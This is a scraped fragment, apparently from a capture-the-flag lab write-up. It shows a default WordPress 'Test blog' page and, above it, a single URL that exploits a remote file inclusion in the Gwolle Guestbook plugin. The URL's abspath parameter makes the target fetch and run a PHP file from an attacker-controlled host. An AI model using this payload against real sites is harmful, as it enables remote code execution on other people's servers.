 10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6/test.php
Toggle navigation
Test blog
• Uncategorized (1)
February 9, 2018
Hello world!
This blog site is under construction, stay tuned.
• Sample Page
© 2023 Test blog.
Voce theme by limbenjamin. Powered by WordPress.